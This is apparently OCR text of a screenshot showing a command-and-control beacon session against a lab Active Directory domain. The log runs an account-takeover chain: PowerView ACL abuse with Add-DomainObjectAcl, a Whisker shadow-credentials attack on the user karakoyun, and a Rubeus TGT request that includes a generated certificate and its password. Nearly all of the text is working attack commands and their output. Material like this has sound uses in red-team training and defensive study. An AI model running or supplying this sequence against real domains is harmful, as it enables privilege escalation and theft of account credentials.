 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 9ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
[09/08 14:57:14] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/08 14:57:14] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/08 14:57:14] [+] host called home, sent: 143784 bytes
[09/08 14:57:19] beacon> powerpick Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "TESTGROUP"
[09/08 14:57:19] [*] Tasked beacon to run: Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "TESTGROUP" (unmanaged)
[09/08 14:57:19] [+] host called home, sent: 137994 bytes
[09/08 14:57:27] beacon> powerpick Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "karakoyun"
[09/08 14:57:27] [*] Tasked beacon to run: Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "karakoyun" (unmanaged)
[09/08 14:57:27] [+] host called home, sent: 137994 bytes
[09/08 14:59:41] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:karakoyun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/08 14:59:41] [*] Tasked beacon to run .NET program: Whisker.exe add /target:karakoyun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/08 14:59:41] [+] host called home, sent: 151360 bytes
[09/08 14:59:42] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password PyV9FLy9QeOBArZJ
[*] Searching for the target account
[09/08 14:59:42] [+] received output:
[*] Target user found: CN=karakoyun,CN=Users,DC=lab,DC=local
[*] Generating certificate
[09/08 14:59:42] [+] received output:
[*] Certificate generated
[*] Generating KeyCredential
[09/08 14:59:42] [+] received output:
[*] KeyCredential generated with DeviceID 8c32515d-7f15-4bf8-910d-d0c84ef97e95
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:karakoyun
/certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgwHo/aWS6JWQICB9AEggTYfkUL/bhzjwDIAJTSPMP/e34w/4TPHm9rFbbGgHYIKLdmbE/9ashHw89FxuXPi+k
/password:"PyV9FLy9QeOBArZJ" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show